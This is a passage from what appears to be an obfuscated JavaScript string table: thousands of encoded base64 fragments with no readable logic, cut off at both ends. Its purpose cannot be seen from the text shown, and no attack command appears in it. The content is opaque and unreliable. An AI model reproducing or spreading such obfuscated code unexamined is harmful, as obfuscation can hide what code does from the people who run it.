FR0BA==","YVPDlGHDhMKI","Q8KVwoLDssOewr46wpnDklE/w4FsA8Knwq/Cg3o=","wooiw608Og==","w4LDssKnbw==","GQbDsAPCmcOI","V8O0wqTCgxg=","w4PDscKqdS0=","w7lZwpxyWcOGwoNKw6Y=","woPDrsKiYCMeYsKOw6M=","6K+a6L2v5YaA55ay5oqd5ZKO5ZOY5ay256K0","VsKqwoTDp8OJwrV1MMOYBsKMw7dnWkXDmVXCq8KSwpZ5wqduwqTCjQfDqMKUwq8LL1rCm8OlTTV0ZcO0ecKtSVHDg1BHXjzDlG4=","esKMw6PDrsOyw5YuKDzDvCNr","P0AFw7rDjA==","w4rCrS9OwpE=","w6/Dq8KRw67DoRkiw6AUw5U1Zg==","DAjDsw==","wp/ChVkQwo4=","KMKZF1hM","Ky55w5E5Gh1pWg==","w711Aw==","wpsDwrwMw60=","w7MraMOHw7E=","w4nDqcKBXRw=","w69lwqLCsUBQMU7DoA==","VcOzwrTCnQc=","HjHDnRzClQ==","ZMOswp7Crw0=","Xhxlw7nCgsKOYsOVwpHDr3gY","w4bDtn8jKQ==","w7bCqsOTUjvDtiTDsMKn","w5JDH8KddX0NRSRbGcKU","wpYww4bDliHDq3Y=","w7c4wpvDsQ==","w43DssKEwph6","w7fDkWUqNA==","wqDCtcOKUTU=","TXJ1EHI=","w4InworDtA==","c1tGOWo=","OVzCqgskaMOu","dn9PM8KK","wpLCti9KwqDCjMOMwql5w6sNw6vDqj4iwqRJNBTDjhAfFsKtOsO7T3jDu2XDhxdiwr/DtF/DisOKw6rCj8K1MsKQcwTDrMKCw6bCsMOow4g=","w7DCucOtRinDjgrDiHU=","w4vCsh9Nwr7CmsOXwrQx","w7w/woDDrQ==","GQHDugvCm8OILw==","FFDCk2hpFDd+wrzDpQ==","w7/DusObwoHCi8KXf2sBAjbCkVQ=","w6kPYcOJw6M=","wo9UwrHCjFA=","AMKDw5TDisOf","dn9+NlI=","TsKfwqPDtMOe","w47DmMKmWiM=","bXRVGcKw","wrrDr8KZ","w5Ikw7IREQ==","w4PCn2NBaQ==","w5wQwoDDiDs=","OUbCtwAOaA==","TMO1wpnCpg==","worCsTlbwqk=","bWDCqXxw","woHDvsKFw5XDvQ==","egHDsg==","w5JPG8KSV3kTUz5WDsKC","w5JSEsKYQm8QQTpKC8KJbMON","5pSs5pSl5a6i56CK5Luw6IKx55mB5ZOY","6Kyf56C76K2N5peQ5a2t56Cd5Liw6YWG5aeQ5a2R56Gr5puD5ZCV5LmA6IaV","w5TCpXrDsA==","cEVkAMKg","w4JMSyHDkA==","w6jCuFLDlyA=","wrrDp8KG","aRJMw7YV","wolCwq1nUg==","w6jDm8Kkw6NW","SF7DqEXDpg==","GmbDpcKNcQ==","wrPCtsOASQ==","aSlsw5U=","wrtPwpt+RMOG","w5M8wrlVw6A=","Wxoqw590wonCksOPFw==","HBVsw6rClsKEfcOd","woQfwqYMw7g=","GwPDvhDCtsOCOUs=","acKZwozDjWwuRAw=","BsKXw7tawpjDisK/w4xHUSHCik3Dqg==","e1TCvx0xbsOyLg==","wrUqwoDDscO2V8O1w64=","w6p+DiIjQxRv","Fwxiw7w=","ZhPDscO0","w7p0cCMQw40=","HhNkw7HCuw==","w4LDssKnb2oSd8KXw6o=","NMKHFV1A","OMKHw67Dt8OGw5Eu","wrQFZcOJwrpmCcK5w6XCpGDCpg==","ERpjw7XCpMKD","w7d6dz5Sw4TDinkmEHAUw6jDq1rDtw==","w7sKecOP","UxZuw73CvsOGdcOFwpPDr3QLwrA=","wrfDq8K2w4h8w714woElNcKoKjY=","A8KewoTDtMOEw6Ym","w7DCpwpswokk","w64Iw5UCEMOaw4nCmMKmQyc2TzLDng7DoMOY","dlvCsAIDaQ==","XcOywoLCuQ==","Uw9/w7fCpsOGYw==","A8KMwpfDv8Ocwq4m","w7RWwod+BsOLwo1Kw64iw7HDsMKALmnCjSBEw6Y=","CsKuFV5BF35V","w4QSwqx8w6Bz","w5/ChEA=","SMK7HlYYFHhaw7d2woA0VHrDjg==","VBnDsBvChMKAIU/DlA==","w6LDvsKUw73DmBYww6cqw5Up","w6J7wqbCukcKLl3Do8KUw6k0","wqXDpsK8w5EywrNtwo8jJMO8aShJTlx9wqjDpsOPw7cEISrCs2Mww4tqw4fDoXHDlmJCwrDCpRvDo8OBPy0=","X8KTw4tdwobDncKow4wNUTnCjlPDvCwawpjCqhcUFj4HX8OVIQzCpDjDuMOQwqrClV/Dg0wuZ2dbwo/liJHovZrkuYXDi2E9w7vCsj/CpsOzwpk=","V8KHwp/DlEkqZgAsD8OGH1Q9","w43CvktQ","PEPDocKZ","w6nCglJt","w4YCwrN7","w5HDimcsJQ==","w6gbwovDlzo=","cnFkPVnDpcOH","IkDDscKwRD8gw4bDo2V3CiQRembDvwU=","UwVlw7vDvcKefMOVwo7CoHAFwrrCv8KO","fFfCsAE=","wpEvwo3DrXM+w6JgTMOG","w7AlwoHDpw==","wrfDuMK9w44/wqN2wockNMKpLio=","wrbCscObSDrDoCDDqg==","GQHDtgTClMOfLkg=","GxQsw4F9wozCmMOT","JsKJwoXDnAc0RQQ5","w6/Cpwhuwp44w5zCsA==","wqXDvcOYw6zDmAs4w7Evw58=","d8KTw6/Ds8KKw5A4PwDCsD1nQE8=","wq1hbTAaw4k=","DxEQw5dI","RVlOElw=","aMKBwqzDs8OM","Hhdkw77CtMKZasOe","w4LCilR7HEfDu8OdYMOtFQ==","YS41w5Q5Ehl+S0rDpA==","wokxwo0jw4d9TcO4","w7d6dj/DrcOhSiDDk8OqSQ==","wq/CjG00woUXF8O4","WcKEwrTDt8O8","wozCnkoVwpE=","w4o2w4kVFg==","w7/Cqg1nwpk+w5zCug==","Z3ZLP8KXw6XDu1scGMOl","YcKAw4DDg0MyXwMnDw==","w6TDlMK0dzA=","Kh5Hw7HCqA==","dHVmNl3Dsg==","wqMTw4sHBMONw57Dmw==","L8KgEVR9","a8KbwoTDmU4zUw8=","w7Alw4oYBjhuScOQSCs=","woEmw4QWw4JvV8OpwrHDsg==","KkXDp8KDSQ==","w7F+aTfDvsOw","DsKIw43DucOf","SgnDssOjwrA=","w7RWwod+BsOdwpFCw7Fqw7LDq8OJPHA=","JsKJwoXDnAciWg44D8KdEF44w6w=","EQ9ow5twwo3ClMOfH8OE","UcKQw6ZPwpDDjA==","b8KBwqLDs3A=","wqxhUTQY","w5smw4jDsjchw6RlScON","w47DiMKvUAA=","w7J3cjPDsw==","EUHDrcKHd8KlwrvCg8Osw63Dpw==","w7ocwr3DkMO5","w6ZzcjPDsA==","fUJfGsKz","w4zCh2xpA0fDisOCLsOqDsKHQ8O0w5k0REhtwpM7w63CqcKwAMOVM8KkNSU+RsK9w6bDmMKSC8KNw7IDHcOARl0=","AlURw5TDvcKzTMO6asOlwofCiA==","cF3CtCgz","w5Ubwq9gw6Q=","5pSQ5pW65ayF56CX5LmL6IKH55u75ZO2","wqV4wqLCpVYINEzDocKW","I8KBw67DhcOXw4o4LhfDrxFnQ0nCkcKpwqc=","wppEwpTCul4=","wrVyIcKEQg==","fyPDmMO/wrw=","CBtlw5TCow==","wr3Du8KQw6jDiCs0w78mw5kzbcK8","wp4hwqAtw7g=","w4LCjVZy","w4zDkk4rEQ==","w77CkGVkAA==","wqgrw5A/Lg==","woE3w6fDlD7Dr0c2NA==","J8KGOHJk","wqvDq8KBw5/DnR08w7Ytw44Fe8KHw6U=","w5PDk04JIw==","wr3Cmmo=","VgYtw4RGwo7CksOOB8OEwpN6FMO9w4HDlg==","w43CpUpT","di3Dm8Ovwrs=","fsOMwoMCwpzCocKUw6zClcK+w6bDvMKvw6zDpVwPw4PCtg==","c3x7Jg==","RsKDwrTDoMOU","Dh0p","SMKpF1ZXH34=","wq/DosKcw7nDmg==","BsKUw7BcwqDDi8K/w41sRDzCjg==","wpEwwoHDsA4zw750csOHwpR1","D8K7wrrDpMOfwrRmN8KS","6Ky36L+o5YeH55WD5omX5ZKy5ZC35a2z56OX","w4bDssKxew==","esKcw7TDv8OVw4sqNxc=","dUAew4TDq8KqV8OEYQ==","wo48wojDo34zw6FzGMKK","w7gMw4ApF8KHwoMZwr9ow7vDrcObYw==","wooHw77mlpTnqaE3","QVB9wqzDrMOEa8OZworCsyFFwrLCt8Oc","wpUYw5sdLg==","BsKLw7xBwqrDiMK1w4xWQCPCtFzDtns=","w4YvwoEJw7RsUcO4wqnDshjCs1AsDjADUm0y","GQXDtgvCmw==","wrnCjcO+","w4PDu8KNRx4=","wqXDpsK8w5EywrNtwo8jJMO8aTRHSFF6wqfDtcO5w7sFYCnCriBqwp53w5DCoiHDimhDwrbDthvCrMKAbmAlZcKQwowjw5XDmjMFwpZ9wrdrJ8Kqwq/Cm1A6w6kwF8K9w4zCtsKawqV4wpLDpsKXAyx7MMKwHzVswqrDu1sLOCDCoD7CiygQwrN1GwnCjcOIw6IKwpzChF9rw7ZiGcKawqIXw5jDpMKIw4snNsKkw6/CvhxRwpptBwMbXmLDpsKqfcKewrFJw40lM2jDqHXDpTPDtU7DtcKAw6B6KcOdPsO/wosWH8O/NcKYwpvCnWHDnElMSXhnw7rDsykJwpXDp8O7wpHCrMOFanE4BmdRbsODJys6w4XDhhrCoW/DvScocT8tNinDkj3DucOMw47DgmsjCG1dVlQBw67CkSFkd8Ofw6MhwrzCtMObMmwOwogQK8KjXmrDpyHCmjvDq8OHwrJgc8OrS2fCjcKdwp1twocNZCbDnFgsw73CgMOkw6FYIH/DmWzDkCcuw4nDs8OdwrVYPknDnH7Cr8K9G8K/WWfDrQ==","worCgVpqUEHDlMOQcsOtW8OAVMO5wp8xXE5TwoI6w7bCl8OwDcOUNMKzY3LmrLLlnIDnlo3miofmt57miZtIw4roraznqaDlgKrCjAFJw5XDslIw","X0DDqcKeIcKjwpTCjsO+w63CqRXDjFRSwp7DsgUjw7fDt27CvmUhUBDDocKNw5fCusKhw58wwrrDiC/CnMKbJEZHUV8Ke8ODGwTCsn5rWsKCwoEVw7ZrDsKEbcO3wrLDsgnCgUDDlkhXdW51wpMEwpbDs1/CmRBPYkgawpfDrXt6GzkdwrDCiHwwdcKracOzwr9dw4rCrQJDAcO5XHrDg2gtw61IaWzDoRMhPsKvw7nCtz0FHsO+w4YC6ZS05oy15LiC5ZqC5Yyn5L2n5a6B5ZqZ54iHEcODwrFFEMKpw5MywrbCksK4OcO5","worDild1BhzChMOVaMOoRsKBQsOwwoUdEQNawp42w5vCuMOwFcOUOMK1HiM6S8O+w7jDmsKbRsOUwqcME8OYXEjDmsK5TlAlEiBCw64Kw496SCRFwr1KwovCtsKZwq5Uw7rCosKqR2fCpS5sUsK+ZMO9woLClh/Dlk04wr/DoDDDhijCnkLDuhXCkChBw7zDqsONUsO/wrHDucKGFMKcwqbDs04MwpRgwpzCmxbDtcOxPsO0b19Xwr/DosODPj7CglkVHj1uF8K+","wqc/eDzDusO3enHCkMOvV1c6P8OjwoQtam3DsknDucOeWcO3wpogwrvCpcKXQsKSwq9Sw4Atd8O6JTgVw5U=","w7LCjGABw4kVCMOqwpHDp8K8w60owoHDm8KHfUXDrx/DszHDj1tLw4TDtsO/MQ==","WsOuElZDQC1fw7Blw5ckGG7DkcKxw5XCrx8rwonDpDF2wrwewpRLw5HDlVQnbcKWYMOSwqA5w5zDty7ClMOXNQ==","w6ZIwoZhC8OLwo5Gw7A0wqLCpsOXNXXCsD1Cw6HDkMOQcsO7ShwTAGPCsMOi","wqBOwrBiWMONwpBUwqwzw7fDocOAODPCtSVEw5/DgcORacOFAxUJGiLDusKBw5o2eMKowqxjwq4JNjnDjMObw7sfwoonRcKkVsOtKsK4wp0PBsOO","RFMhw4Rvw4DDgcKSF8OIwpcbRMK9w4TDm8OBwpA=","VsKgwrLDjcOKwr90N8KSAA==","wobCtkZfWsOWLcOfHALCsBIIVQExLQ==","w799RCXDqMOhez/CncOtUhB3M8Kow6NneUjDvnLDoMOQBcOlwoo8wofCuMKTTMKbw6URwo54dsOuJD4Uwr4LwooYwqI9IMKFLsKf","wpzDicK5wqk=","dFFWIms=","wpQsw5fDhw==","BsOlwq4awqY=","HCrDuiLCug==","AFjDuMKdSA==","WVnChi07","XhHDvMOWwpk=","w5jCmVfDhC8=","w6nDrMKsw5dK","XsK0wojDt2Y=","wrTCusOGTTHDvA==","wp/Cmj5lwqQ=","w57DhcKtw6Nm","wqHCnMOwVw0=","wrrCrUsEwro=","wr/DhMKMw6LDhw==","wrhxfDM1","D1bDg8KiSA==","T8OJwrTCuTA=","w4MdbsOhw7A=","W8K5wozDp3M=","wrLCvDtuwrg=","H8KTBlN4","wrcew4AACcOLw6/Dh8K3TDM2VTrDhQnDisOYfsO8w7ECwqY3dnfCky1iZStXRA==","RBfDscOQwrg=","wrxiwpfCpGY=","wrXCr8OPTT8=","woNoVAYU","wrB0NMKARg==","wq/CnkI2wpA=","JsOXwoc=","GMK9w4TDrMOG","w4FPSRjDrw==","fjx0","w53Clid9wpw=","w5EIZsOaw60=","woEvw6EdAQ==","woBGwpV6Ug==","GQgxw58=","UlXDsknDig==","w5PChmtMXQ==","w6PDpMK0fQM=","EMKgGg==","cTRAw4AO","H8O0wpfCoDjCkMOHZ8OC","wp40woU=","VMO/woXCkyc=","w7sUwpbDihw=","w53CrVlTbw==","T8K9woHDolI=","JGrDrMK/eQ==","FibDuifCpw==","w64Pw4I4Jw==","wrnClsOXawk=","MlMFw5bDmQ==","w73DocKvw4ZT","wrJ1SzgY","w4vDqMKXeSE=","w6rCjkZeaw==","IloLw57Dng==","w5HDsGIpBA==","bMOhwqHClR8=","T8OMwozCmTE=","w5PDlsK5WSo=","c19uHlQ=","w4TCoV3Dtzs=","w40PE8KfUSZq","JGfDlsKqXQ==","X0DDqcKeIcKjwpTCjsO+w63CqRXDjFRSwp7DsgUjw7fDt27CvmUhUEHCt8Oew4TDscO3wownwq/DhTnDksKEYkZZRmwfa8KUEEnDog==","wpzCvR1a","wpnCtWUwI3zCojzCmh/Dr8O/PsOcZsK1fT1JZcOewpbChA==","w5/CiFQ=","IALDmB/CsQ==","fl/CqgQ=","wpw2w5fDhyU=","w5Yyw4QnEw==","CDHDiAPCqQ==","QlfCmjcG","w73Do8Khw4Y=","w5XDr8Kv","bMOfwoYMw6PCosKJw7zDnMO5","w7LDisK1Tyo=","wpVBA8KX","w5HDs2IsJw==","wrrCrcOhQj/DpgQ=","wpcTw6kZDQ==","V0rCmiMf","wqfChsOHVBQ=","bsKqwp7DmsOc","w6jDlMKJXwA=","wpFJVR45","w5sZwo96w6g=","wpfCsB9KNcOadsOQWw==","VsKBw7hBwoE=","wotfwoxGUg==","AMO9woITwpA=","Nh11w7nChw==","w6zDhMKGZSI=","w7LDksKiWA8=","w5s4woI=","wpTCrcOAYA4=","HUrDrMKycg==","w5cCw4sBNA==","E8KzGg==","GmbDocK9YA==","Ag0Bw6Rw","WSLDssOswq4=","NmbDrMKeRQ==","wpp1OsK0SA==","wrp3wpvCiWQ=","SUZXFm4=","w7sHwqbDgwg=","GcOkwqgswpU=","woTDmMKfw6/DlA==","AkjDqcKJcg==","w7cgwobDosOo","w7xUw4NVXMKQw5PCgcOo","wo7Dp8KrfxkKbMKJw7JMaVDDqkLCnA==","YFbCtzoHbsOzN0NUw4JMwpI/w53DsWY0wo4=","wpxMHcKZSA==","w6zDiMKmwoNa","RMKVw7BrwpnDmcKpw4w=","w7kVwotkw5E=","wpJYVQA9","w6p5fQ==","w5/DocKhw65A","YnB3CMKj","w7lxAjUTSSVuacK4wqA=","XcKcw4Zcwrk=","w5rCoRBCwq8=","wqBwwqrCiXw=","esKWwoDDmlwk","ScK6wqnDvcOI","dnxI","YVDDkmnDhg==","wqfCmyQBwoAFDcOpwo7DsQ==","b8KEwqDDokc=","wqvDu8KUw7TDgh01","w7A6w48CAw==","wprDkcKiwoTDlA==","w7ZvdznDrw==","bQrDv8Oi","w6AdUsOVw6RvHsKswr7DvXHCq3LDgcOVwq/CqsOWw5RFwqXDtBobH8KEShXCp8KFcsOiw5FgQxbCqMKwwr/CkMOKw73Ct8Oowp3DnsK4wocAIHpCw7c=","SsKfwq/DqsOl","w6XDkcK1Xj8=","wqhJwoJ4XcONwqFLw6I0w6w=","w5cEw5YZGQ==","wrkCw4rDkgg=","w51KbiLDiQ==","JFUSw5jDrsK4e8OaZMOxwp0=","w7MXwojDlgk=","wo9XVy4W","wrTDpcKpwqXDjg==","wqEfw4YoDMOew4jDhg==","wo3DjMKYw4jDpg==","XgpQw541","wobDn8KiwqXDhw==","w54Owr3DrcOi","wovCuxRa","M1rDpsK2Vw==","w7QJTsOQw7A=","L8Kgw4LDl8Of","w5UHwpzDlRI=","w73Crm3DlS4=","aWc5J1HDtcOLw79AUQ==","w4YWwrJ2w69jw4sqMHg=","woYwwpEUw7h1XMOnwrTDuQ0=","JsKfwoTDnk8ydBUl","wp1X5Yaz5rO7","C0PDg2p2BjNiw7PCowjDssO+EQJFIzLDsVVFJUZqDMKzwqRsIQvDrcOA5bap5YSJ5rGH","w7ZqaCPDvsOg","HkMZw7TDog==","HcOXwqIJwqE=","wrrCsMKoUS7DmgvDi3bDjA==","e0rCqhc=","ZWxxMg==","JcOfwp8Cwqk=","DsK1G1M=","woVSHsKb","acKZwozDjQ==","TFVnP1Q=","w78LasOJw5I=","b8KGwozDm1kkUg==","wqzCmxp9wrQ=","QcK2wrvDj28=","w41ISzLDtw==","KQHDvjLCqg==","w6Evw4MS","CA94w6PCvw==","w4jDvMKwVSobcMKJ","RcKVwqLDuMOT","DcKEw5DDisOr","wojDt8KswrzDiQ==","XsKtwrbDvcOMwrVEL8KWAcKX","w5bCuV1FYMOC","w6zDokU5FA==","Nz5/w7/CoQ==","w54Dwq1/","w4nCuC9hwqg=","JlfDvgYbYMOzMBsEw69Hw5Avw6fDo3wvw5TCm2N/w47DnMKAwotdw6vClBFxWOWVuuaugcOq","w5UkwqXDpMO2","f1nChUpg","ZUnDmmTDnsKIwr4=","A3Q4w7TDkw==","XjHDj8O8woQ=","IsOTwoYEwrXCtMK4w7PCgMKow6c=","woDCncO1ZxU=","w5PCjUxVUQ==","w4zDlcKowr5E","N0zDsMKaSQ0nw5w=","fUvCvwsEZMOk","M8KRw7TDjsON","bMKZwr7Dp0I=","VMOzwpvCug==","w7XDklIEMw==","wpoMw5okGA==","w6rDmcKqwrBefsO5Tw==","DsKoMV1M","woXCjWgfwqs=","w7/Cu1Z5fQ==","EAgow4E=","w6cuwq5rw48=","wovCusOLVRc=","ESpPw5DChg==","w5fCgVdfHEPDi8OC","wqZSNsKfVg==","fUbCuhQ4","IA0uw65N","McOSwo8owq/CsMKIw6w=","woNrwpZ/WA==","DnHDk8KtRA==","KiHDmyzCgQ==","w7rDrsK8w4R5","wqEyw7PDmwk=","w6VpPzQTw5zDkSd3W3EJw6jDsUPDsTctKcO5acOWwpPCucO7O8K2w5JL5paF6JWr","w6VpPzQTw5zDkSd3W3EJw6jDsUPDsTctI8O5a8OfwpPCucO7O8K2w5JL5bWB5paS6Jac","RHbDmX/Duw==","WcO4w4HCpsOBwrJ6bW3CrsKWWghSw4DDpwzCksOXNXp8w7jDnsOIXRvDhjTCgcOgwpUAwrQnwoI0wpcAw4LDkiXCv8KIwrfDscKDw5zDu8OkQsOY","AMO5wrg/","wqTCm2YZ","akHCtMK6SQ0nw5zCvSx0MSRVdmfDsRl/AcO1MgbCrDMuwo7Dj8KXb8OHwqrCuC7ltpTml7PolIg=","bxN6w54t","QsOuw6rCoQ==","fxDDssOzwp4=","AcKkAnpZG3xew7dnwrU+PWs=","wq1/wqLCug==","woxewrp2bA==","EF0qw6HDgQ==","w4fCuXzDpxU=","U0PClQ==","w4bDm8KowqRo","MEHDusK9","wpgvw4/Dlxk=","IMOEwo4bwqbCv8Kf","QMO1w7rCtg==","b1d6G1c=","XkTCjWxoLxRcwoI=","d3LCiz0O","O0MGw5/DlQ==","OcOYwoUOwrHCmcKvw5LCrQ==","Q8KLw6xAwoY=","ZMKcwo7DlF4oWQ8=","DsKzE1k=","wqkVw4wOEsO3w6/DuMKa","UcKiwrXDklo=","LcK9w6vDs8OX","w4TCqEp1acOHMcOf","BGrDosKRcA==","Vk7Ch0p2BjNi","w6FGcR/DsQ==","HzInw5Ro","wqRhwq7Crg==","MMKzI15y","w718aBnDjQ==","OcOFw4YYwqbCvcKew7zClcK+w7A=","w7jDmMKiwpZRa8OvWA==","w7jDpsKxw6R+wrFywp0=","w6bCqX1WIA==","wrzCjWQYwp8TJ8OnwoPDp8Oy","w6R7fxPDt8Olej8=","Eg/DqgvClA==","JVUTw5LDu8KpXcOS","RMKPw4jDqcOPw68xwpPDgVwv","wqplczIcw4nDhzA=","woNFGsKZUX0jTChKDw==","MDoGw4tU","wr5wwq7CrUVCHVDDpcKCwro=","w5/CsnHDnRbCtkh2","PkMdw5zDtw==","CAkxw65swozCjsOSAcOgwpVgFsO2","JsKJwoXDnAciWQ9mHcOKW1Yu","AwDDsQvCkcODLA==","wqYWLcODw7trH8KswqzCq2vCpzLDjMKfwpTCsMOLwrQTw6zDsRJaHMOTGkrDvMKFI8Ks5ZWi5qyhDg==","aFV4EG8=","w6fCp1ZZSQ==","K8K1A1t0","w5nCpmTDkA4=","woU0w7fDmxw=","wpHCkRlowrI=","emxnI1k=","w54ewqR2","b2bCiQ4W","wr1nwqvClHE=","wqlJwptETsOEwodEw7cuw7DDqsO/PHLCiCg=","wq8vw6DDvSs=","MD8vw6l7","w5wZwpRdw4c=","wqwmwoMow6M=","w67Cpwlkwospw7rCuD7Dl0I=","w43Co2bDrR/Csw==","Egx5w7fChw==","w7PDrMKBw6lU","FxFZw5zClg==","Xk3CtC0/","w4ctw5UNJQ==","QcKZwovDvcOew6s=","w5s5wqTDisOR","SsKfw71fwpo=","wrvCn8OgXSw=","woM5w48=","CB4Xw4pN","wrjCiWU=","w6nCtcObGg==","wr7Dq8KFw7bDkBs0","J1MHw7DDtA==","wqXCrcK5w44s","w5xlw5k=","wpvCphM=","Bx1Sw6HCqcKYe8OVwpHCom4JwqzCt8KSciszNMKcwqk7w57DiSbCs23DkcKsw5NwCsOhwrUdwo4=","wrUUw4ouMg==","w6ZwfzU=","wqR8w58=","KmXDisK8bg==","w5goeMO4w4E=","Oj5hw7nCvA==","wqoswoEFw4M=","wpIiw60yBQ==","w7phCigcfwNubcKowqd7bg==","VBPDtwHCr8OdJFXDgRzCssK4wrPDjcOcVVttw6U=","dlTDnmQ=","w6rDmcK7wppo","wrTCpsOxYivDjA/DjHTDncOwwprCukg=","wo8ww4rDqjrDoWEQHcKKGUAawrFMSRA=","woYqw4A=","WsOsw53CocOH","JsKJwoXDnHUxWRI/D8OCKV0lw6Af","PkHDsMK8","wrfCnkoFwpw=","wpDCrH3DtyXCp1R2BXksw6lYwrLDu8KtSMKgw5g=","X8KgwrTDpQ==","dMK3wobDlsOI","woQ6wooBw591UcOl","FMKkGlBUGg==","w4EgwobDpzshw74=","w4bDtXg=","DwbDty3Cog==","wq3Ch20S","w5lAPh4/","w6oHZ8OZw4A=","UHh0IcKP","WlhjKsKp","JD17w53CmA==","TWllHMKp","w5MUwp7DlsOM","UcO/w67Cv8OTwrRt","w6jClHpBTQ==","M8OZwo8O","w687RMOzw5U=","wpRSBcKZVQ==","OsKGw6k=","Qm18NFA=","wrtYwptl","TcK5w7B5wpQ=","JQVOw57CmA==","wrkhwqIow4g=","cSd1","YkFSEsKS","QMO1w7A=","Lm58OBXDpcONw7MBQ2ZJwrbCig==","wqBpcTQew5PDhQ==","w57Cuxd7wpE=","V8Kkw6NCwoY=","w7nDmMKjwpxEesOJUCYQXQ==","wpzCsMOaShg=","w6LDsMKDwpjDisOGLHtYHWnCgxRbZToHZ8K4wpc=","alXDn28=","w6TCpwhIwrk=","QEbCvxQx","wrpvcDwWw5g=","TsO7w6rCsMOa","wqfCisOjbic=","w63CjmYbwoUZE8Oowo3DusO1wqo8wp0=","fxJB54CO5YWj5py455yz5pmC5aSfwr7DgcKHaCwpMsKZXBw=","woLCvcKwZCVHIQ==","w6Zcw5HmlpDnq4vCiA==","w6nDtsOCGmLCvSHDrcK0wrLDuMKZw4XDoD0=","PHB9JxjDpcOOw7xfRyFGwr/[base64]","UnPDqF4=","e1TCvx0=","c2FQKsKU","wrsDwqg0w6w=","woImwoYO","w4nDv1QKAQ==","wq/DqcKOwpg=","w7XCv8OT","wrIUw5UY","w6QZwqDDvhI=","w50kwprDscOK","VMOAwp7CoA0=","VA/DpMOKwq8=","wpTDqcKQwq3DuA==","w4IQd8Oww5I=","wpnCqEdAJcOFLsONGxTDv28PVw4zZVLCkXY9cWoqSVt0wrzDocOdw44dwrbDjsOxOMKzw7jDu3duwqN/AsKOw4VWwqs/LcO5dmjCr8KrNMO6H8OqRxfDhHTDosOrw5rDlsObw6TDgzknw7nDosKY","wq8aw44KEg==","wqFUwqTCpVk=","ZDh2w4AoFg==","X0jDqcOWPcKkwpHCmcKtw73DuFbDhU8Gw6PDuAI5wq7Dp2/ChH5hWwrDusKWwo3DucO3w41mw70=","wqZ8wrHCrno=","w7c4RMOWw6A=","wqHDgcKjwovDig==","dWZ4","e1LCtwQE","Wm3Cqn9t","RBUow4o5wp/CkcOJTsKD","J8KbIVVR","wqkWw4U=","QQTCr8OWPcOvwpnDkcKxwrHDsF7DgAI=","NMKuw47DrMOQ","w7k/wqPDtCs=","w6FDLDMt","WcK6wrc=","wpzDtmHDtw7Cu144Uw==","wpBMHsKXVA==","w7A6wqLDvA8INgjCug==","PhB7w7PCmQ==","FSsDw79Y","wp3Ci8OlQxo=","VljClw==","woEww47DjT8=","w6NgAjY=","wpnCp8OpTi0=","RcK7w7bDpMOTwqNuIcKbFw==","w6LCv8K1W3PDlVDDlSk=","w7pmfjkMw4nDiyQ=","EcKYwozDrMKKw6A4wpHDhkp2w5hyDcK9wqLCkyFUwqQGYMOmwqUSXCt6wpDDq8OlwqFKXcO+wrDDvHDCr8OrLcKMBsKkw53Co0vCoB/CgcKOcMO8w5o/HsOow5/DhMKswoJGwq7ClBFrw77CssK9wrnDpS5n","wrRswpzDscO4A8K6","wpB1w4rCumJ9w6w5GcKHwoJ4w7bDuQ==","w7DDosKcwqTCjRw4w6Vjw5krY8K9w7LCq8K7wobCnWXChH3DlhAtwpsrTEjCjjA7H8O7C1k=","wqpjwp/CvcKnEcO8w6Arw7nDj2AkA8O1","EMKpw7vDusOIwrVhfsOV","HsKnwoLCvynCmMODLsKF","MSbDiyXCuA==","w7DDosKDwovCncKIIXZHDTvDjw5RZSsHccK+wp/DmTTDrcO0MMK8w6kCw7HDoW7Dteazk+afkuaal+Wmu+aUkeaPk2c8dMKPw67CqcOYczoGSMO6KiA5w7XDtsKqDcK3w5jDnMKnVCFzPhA5w6lxYT4Tw7RAecKPEMOmw4tCwrZ0GH4qOA9WwqdDwpzmmobmlIzmmKTlpa7mlanmjrwHwqtqLRJbRMOewqHCjsOu","WBJLw7M=","W8KiwpTDs20=","TMKWwoTDog==","wrREwpnCjnE=","w7zDp8K3w4lY","wqHCtcO/Rik=","wqUqw6vDnSE=","wos6wo0F","wrfCj8OBdhQ=","JVjDuMKwUQ==","EGrDhMKHTg==","w4HDrcKzcyge","woPDr8K5w6nDsg==","wqbCnGQb","w5vCqVhtGg==","FTAuw5xz","TFnDiW3DjA==","wrDCoMOr54Ce5Yep5py155yK5pia5aWKa8OuKmYUBlF6wr/CrA==","A8Kuw4LDicOd","w6h8LCtPw4HClih4","w4jDln0xKA==","wqFZwqjCs1k=","wq03w4kaCg==","w7HCjg96wpc=","C0PCjm46Bixlw7PCow==","O2TDv8KoTw==","w7DDtsOU5pW656mdw4s=","wqbCnmg+wo0=","wqTDuMKUw5PDlQ==","w6jCq1p+bQ==","w6FNPzkm","bsKBwpzDlsOv","w73Crg1qwo4=","woPCj30/woE=","QRtkw6TDsMKIY8ORwo/DviBIwqTCtsKLK3EjDsKYw6U7w57DnjHDsWrDm8Osw5d9FMKqw75Hwo8AwrZyHcOdeEZVw7lhJcOE","w6nCsAg=","w6YDwo4pF8KHwooTwr0=","w5XDtMKnw55C","wqLCgMOEfhg=","w5YGwq3Dkyw=","w47Ctzdmwqk=","w7TCtgln","w5PCimpYbg==","GsKjwqc=","H3Qyw77DtA==","OBzDjSfChw==","w77DusObwoHCicKXfWsH","QELDocKecsKjwpfCgcO5w7vDukM=","wp3CsHTDqAnCo1J1","WsKlH0kVHX1aw6pgw4plGmDDjMKnw4XDuQwzw4LChX14w68CwoNcw6jCkFYqecKJZsKDw713wprDozPDmMKfUMK9CzrCvsOrwq0uSFUJwqXCnCIcw7jCt0XCncO3EMK4wos0U37DosKIw64z","w6XCrMOL54Cj5YWK5p6d552a5pmn5aWZwoZoY8Owwr3CucO9wpXCgzI=","bMOawoJVw7/CtcKSw6nDgcK4w7jDgsK1w7LCvw0Sw5/CpHsYNcKhw4/DnMOkecOXdRhNw69+fwkcw7HDplpGAMObHMODw5Q=","dAjCu8OnGUM1wpHCvCFqMDtL","NDlxw5F8HRB8TFzCvU0CQAdgHcOLPsO0wpQSWDcINFkRBsKqw7gwTsKiw6rCqA==","wr4owpVJTDwNTcODXj7DuU0=","wpnCtXd+fj3DtDLCiw==","wr5vw5dJ","wqZQbsOJw6NvUsOjw7LDoG3CqyHCmMKTw5XCocOTw7hTwrLCoFlGEMOcQQ/CtsOBccOlwpBmDEzCusOvwr7DnsOV","worDilB1BEfChsKNLsOtFsKDQMKvw4pBSEhWw4hjwqvCpMO2WA==","w6LDvHE2EA==","wqbDvcKaw7Q=","w4nCgUBwbw==","e0fCpEpS","w4TDvnIDLnPDr3M=","YGBDIsOMw6zDnVEJRsO3wpzDtlorGw==","azJ8w4I=","F8Ovwp8ewpc=","w7oBwoHDhcOx","wqX